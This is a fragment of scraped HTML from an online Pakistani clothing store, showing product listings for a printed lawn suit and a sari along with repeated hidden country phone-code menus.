    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-42791 status-publish last instock product_cat-couture product_cat-edenrobe product_cat-eid-collection product_cat-embroidered-dress product_cat-mommy-me product_cat-order-pakistani-clothes-online product_cat-original-pakistani-dresses-wholesale product_cat-pakistani-barish-dress-wholesale product_cat-pakistani-boutique-usa product_cat-pakistani-catalogue-dress-wholesale product_cat-pakistani-catalogue-dress-wholesale-in-bangladesh product_cat-pakistani-clothes-wholesale-suppliers-uk product_cat-pakistani-designer-clothes-online product_cat-pakistani-designer-dresses product_cat-pakistani-designer-suits product_cat-pakistani-dress-in-wholesale product_cat-pakistani-dress-material-wholesale product_cat-pakistani-dress-material-wholesale-in-india product_cat-pakistani-dress-wholesale-in-dhaka product_cat-pakistani-dress-wholesale-in-dubai product_cat-pakistani-dress-wholesaler-in-bangladesh product_cat-pakistani-dress-wholesaler-in-pakistan product_cat-pakistani-dress-wholesalers-in-india product_cat-pakistani-dress-wholesalers-in-surat product_cat-pakistani-dresses-in-wholesale-price product_cat-pakistani-dresses-online product_cat-pakistani-dresses-online-boutique product_cat-pakistani-dresses-online-usa product_cat-pakistani-dresses-wholesale-in-india product_cat-pakistani-dresses-wholesale-suppliers product_cat-pakistani-dresses-wholesale-suppliers-in-bangladesh product_cat-pakistani-dresses-wholesale-suppliers-in-dubai product_cat-pakistani-dresses-wholesale-suppliers-in-hyderabad product_cat-pakistani-dresses-wholesale-suppliers-in-india product_cat-pakistani-dresses-wholesale-suppliers-in-mumbai product_cat-pakistani-dresses-wholesale-suppliers-in-pakistan product_cat-pakistani-embroidered-dresses-wholesale product_cat-pakistani-lawn-fabric-online product_cat-pakistani-lawn-importer-in-bangladesh product_cat-pakistani-lawn-readymade-suits product_cat-pakistani-lawn-suits-canada product_cat-pakistani-lawn-suits-dubai product_cat-pakistani-lawn-suits-in-bahrain product_cat-pakistani-lawn-suits-in-jeddah product_cat-pakistani-lawn-suits-wholesale product_cat-pakistani-lawn-suits-wholesale-in-hyderabad product_cat-pakistani-online-boutique-in-usa product_cat-pakistani-original-suits-wholesale-in-pakistan product_cat-pakistani-readymade-suits product_cat-pakistani-replica-dresses-wholesale product_cat-pakistani-salwar-kameez-online-boutique product_cat-pakistani-silk-dress-wholesale product_cat-pakistani-suits-for-sale product_cat-pakistani-suits-in-meena-bazaar-dubai product_cat-pakistani-suits-online-usa product_cat-pakistani-unstitched-suits-wholesale product_cat-pakistani-wedding-dresses product_cat-pakistani-wholesale-clothes-suppliers product_cat-ready-made-pakistani-clothes-birmingham product_cat-ready-made-pakistani-clothes-online-pakistan product_cat-ready-made-pakistani-clothes-wholesale product_cat-stitched-dress product_cat-wholesale-catalogue-suits has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece/">
					<img width="49" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2065'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU24A1-26425-3P Unstitched Beige Printed Lawn 3 Piece" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02.jpeg 1200w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-49x65.jpeg" /><noscript><img width="49" height="65" src="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-49x65.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EWU24A1-26425-3P Unstitched Beige Printed Lawn 3 Piece" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dd6f0d02.jpeg 1200w" sizes="(max-width: 49px) 100vw, 49px" /></noscript><img width="49" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2065'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of EWU24A1-26425-3P Unstitched Beige Printed Lawn 3 Piece" aria-hidden="true" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466.jpeg 1200w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-49x65.jpeg" /><noscript><img width="49" height="65" src="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-49x65.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of EWU24A1-26425-3P Unstitched Beige Printed Lawn 3 Piece" aria-hidden="true" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-49x65.jpeg 49w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-50x67.jpeg 50w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-225x300.jpeg 225w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-768x1024.jpeg 768w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466-1152x1536.jpeg 1152w, https://mastorat.com/wp-content/uploads/2024/02/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece_65c91dda82466.jpeg 1200w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-42791 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="42791"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:42791,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=42791&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="42791"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="42791" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/ewu24a1-26425-3p-unstitched-beige-printed-lawn-3-piece/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EWU24A1-26425-3P Unstitched Beige Printed Lawn 3 Piece</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,344.00</bdi></span></span>
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
    <option value="+265">Malawi +265</option>
    <option value="+60">Malaysia +60</option>
    <option value="+960">Maldives +960</option>
    <option value="+223">Mali +223</option>
    <option value="+356">Malta +356</option>
    <option value="+692">Marshall Islands +692</option>
    <option value="+596">Martinique +596</option>
    <option value="+222">Mauritania +222</option>
    <option value="+230">Mauritius +230</option>
    <option value="+262">Mayotte +262</option>
    <option value="+52">Mexico +52</option>
    <option value="+691">Micronesia +691</option>
    <option value="+373">Moldova +373</option>
    <option value="+377">Monaco +377</option>
    <option value="+976">Mongolia +976</option>
    <option value="+382">Montenegro +382</option>
    <option value="+1">Montserrat +1</option>
    <option value="+212">Morocco +212</option>
    <option value="+258">Mozambique +258</option>
    <option value="+95">Myanmar (Burma) +95</option>
    <option value="+264">Namibia +264</option>
    <option value="+674">Nauru +674</option>
    <option value="+977">Nepal +977</option>
    <option value="+31">Netherlands +31</option>
    <option value="+687">New Caledonia +687</option>
    <option value="+64">New Zealand +64</option>
    <option value="+505">Nicaragua +505</option>
    <option value="+227">Niger +227</option>
    <option value="+234">Nigeria +234</option>
    <option value="+683">Niue +683</option>
    <option value="+672">Norfolk Island +672</option>
    <option value="+850">North Korea +850</option>
    <option value="+389">North Macedonia +389</option>
    <option value="+1">Northern Mariana Islands +1</option>
    <option value="+47">Norway +47</option>
    <option value="+968">Oman +968</option>
    <option value="+92">Pakistan +92</option>
    <option value="+680">Palau +680</option>
    <option value="+970">Palestine +970</option>
    <option value="+507">Panama +507</option>
    <option value="+675">Papua New Guinea +675</option>
    <option value="+595">Paraguay +595</option>
    <option value="+51">Peru +51</option>
    <option value="+63">Philippines +63</option>
    <option value="+48">Poland +48</option>
    <option value="+351">Portugal +351</option>
    <option value="+1">Puerto Rico +1</option>
    <option value="+974">Qatar +974</option>
    <option value="+40">Romania +40</option>
    <option value="+7">Russia +7</option>
    <option value="+250">Rwanda +250</option>
    <option value="+262">Réunion +262</option>
    <option value="+685">Samoa +685</option>
    <option value="+378">San Marino +378</option>
    <option value="+966">Saudi Arabia +966</option>
    <option value="+221">Senegal +221</option>
    <option value="+381">Serbia +381</option>
    <option value="+248">Seychelles +248</option>
    <option value="+232">Sierra Leone +232</option>
    <option value="+65">Singapore +65</option>
    <option value="+1">Sint Maarten +1</option>
    <option value="+421">Slovakia +421</option>
    <option value="+386">Slovenia +386</option>
    <option value="+677">Solomon Islands +677</option>
    <option value="+252">Somalia +252</option>
    <option value="+27">South Africa +27</option>
    <option value="+82">South Korea +82</option>
    <option value="+211">South Sudan +211</option>
    <option value="+34">Spain +34</option>
    <option value="+94">Sri Lanka +94</option>
    <option value="+590">St Barthélemy +590</option>
    <option value="+290">St Helena +290</option>
    <option value="+1">St Kitts &amp; Nevis +1</option>
    <option value="+1">St Lucia +1</option>
    <option value="+590">St Martin +590</option>
    <option value="+508">St Pierre &amp; Miquelon +508</option>
    <option value="+1">St Vincent &amp; Grenadines +1</option>
    <option value="+249">Sudan +249</option>
    <option value="+597">Suriname +597</option>
    <option value="+47">Svalbard &amp; Jan Mayen +47</option>
    <option value="+46">Sweden +46</option>
    <option value="+41">Switzerland +41</option>
    <option value="+963">Syria +963</option>
    <option value="+239">São Tomé &amp; Príncipe +239</option>
    <option value="+886">Taiwan +886</option>
    <option value="+992">Tajikistan +992</option>
    <option value="+255">Tanzania +255</option>
    <option value="+66">Thailand +66</option>
    <option value="+670">Timor-Leste +670</option>
    <option value="+228">Togo +228</option>
    <option value="+690">Tokelau +690</option>
    <option value="+676">Tonga +676</option>
    <option value="+1">Trinidad &amp; Tobago +1</option>
    <option value="+216">Tunisia +216</option>
    <option value="+90">Turkey +90</option>
    <option value="+993">Turkmenistan +993</option>
    <option value="+1">Turks &amp; Caicos Islands +1</option>
    <option value="+688">Tuvalu +688</option>
    <option value="+1">US Virgin Islands +1</option>
    <option value="+256">Uganda +256</option>
    <option value="+380">Ukraine +380</option>
    <option value="+971">United Arab Emirates +971</option>
    <option value="+44">United Kingdom +44</option>
    <option value="+1">United States +1</option>
    <option value="+598">Uruguay +598</option>
    <option value="+998">Uzbekistan +998</option>
    <option value="+678">Vanuatu +678</option>
    <option value="+39">Vatican City +39</option>
    <option value="+58">Venezuela +58</option>
    <option value="+84">Vietnam +84</option>
    <option value="+681">Wallis &amp; Futuna +681</option>
    <option value="+212">Western Sahara +212</option>
    <option value="+967">Yemen +967</option>
    <option value="+260">Zambia +260</option>
    <option value="+263">Zimbabwe +263</option>
    <option value="+358">Åland Islands +358</option>
</select>
</div>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25406 status-publish first instock product_cat-pakistani-boutique-usa product_cat-pakistani-bridal-dresses product_cat-pakistani-bridal-dresses-for-walima has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://mastorat.com/product/peachwhip-sari/">
					<img width="49" height="69" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2049%2069'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PEACHWHIP SARI" decoding="async" data-lazy-srcset="https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-49x69.jpeg 49w, https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-50x70.jpeg 50w, https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-215x300.jpeg 215w, https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7.jpeg 429w" data-lazy-sizes="(max-width: 49px) 100vw, 49px" data-lazy-src="https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-49x69.jpeg" /><noscript><img width="49" height="69" src="https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-49x69.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PEACHWHIP SARI" decoding="async" srcset="https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-49x69.jpeg 49w, https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-50x70.jpeg 50w, https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7-215x300.jpeg 215w, https://mastorat.com/wp-content/uploads/2021/07/peachwhip-sari_60f08646db2e7.jpeg 429w" sizes="(max-width: 49px) 100vw, 49px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25406 yith-wcwl-add-to-wishlist---style wishlist-fragment on-first-load"
	data-fragment-ref="25406"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25406,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Remove from list&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25406&#038;_wpnonce=3270c673ec"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25406"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="25406" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://mastorat.com/product/peachwhip-sari/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PEACHWHIP SARI</a></p></div><div class="price-wrapper">
</div>			<div style="display:none;">
  <label for="phoneCode">Phone*</label>
<select id="phoneCode" name="phoneCode" required>
    <option value="">Select country code</option>
    <option value="+31">Netherlands +31</option>
    <option value="+93">Afghanistan +93</option>
    <option value="+355">Albania +355</option>
    <option value="+213">Algeria +213</option>
    <option value="+1">American Samoa +1</option>
    <option value="+376">Andorra +376</option>
    <option value="+244">Angola +244</option>
    <option value="+1">Anguilla +1</option>
    <option value="+1">Antigua &amp; Barbuda +1</option>
    <option value="+54">Argentina +54</option>
    <option value="+374">Armenia +374</option>
    <option value="+297">Aruba +297</option>
    <option value="+247">Ascension Island +247</option>
    <option value="+61">Australia +61</option>
    <option value="+43">Austria +43</option>
    <option value="+994">Azerbaijan +994</option>
    <option value="+1">Bahamas +1</option>
    <option value="+973">Bahrain +973</option>
    <option value="+880">Bangladesh +880</option>
    <option value="+1">Barbados +1</option>
    <option value="+375">Belarus +375</option>
    <option value="+32">Belgium +32</option>
    <option value="+501">Belize +501</option>
    <option value="+229">Benin +229</option>
    <option value="+1">Bermuda +1</option>
    <option value="+975">Bhutan +975</option>
    <option value="+591">Bolivia +591</option>
    <option value="+387">Bosnia &amp; Herzegovina +387</option>
    <option value="+267">Botswana +267</option>
    <option value="+55">Brazil +55</option>
    <option value="+246">British Indian Ocean Territory +246</option>
    <option value="+1">British Virgin Islands +1</option>
    <option value="+673">Brunei +673</option>
    <option value="+359">Bulgaria +359</option>
    <option value="+226">Burkina Faso +226</option>
    <option value="+257">Burundi +257</option>
    <option value="+855">Cambodia +855</option>
    <option value="+237">Cameroon +237</option>
    <option value="+1">Canada +1</option>
    <option value="+238">Cape Verde +238</option>
    <option value="+599">Caribbean Netherlands +599</option>
    <option value="+1">Cayman Islands +1</option>
    <option value="+236">Central African Republic +236</option>
    <option value="+235">Chad +235</option>
    <option value="+56">Chile +56</option>
    <option value="+86">China +86</option>
    <option value="+61">Christmas Island +61</option>
    <option value="+61">Cocos (Keeling) Islands +61</option>
    <option value="+57">Colombia +57</option>
    <option value="+269">Comoros +269</option>
    <option value="+242">Congo - Brazzaville +242</option>
    <option value="+243">Congo - Kinshasa +243</option>
    <option value="+682">Cook Islands +682</option>
    <option value="+231">Liberia +231</option>
    <option value="+218">Libya +218</option>
    <option value="+423">Liechtenstein +423</option>
    <option value="+370">Lithuania +370</option>
    <option value="+352">Luxembourg +352</option>
    <option value="+853">Macau +853</option>
    <option value="+261">Madagascar +261</option>
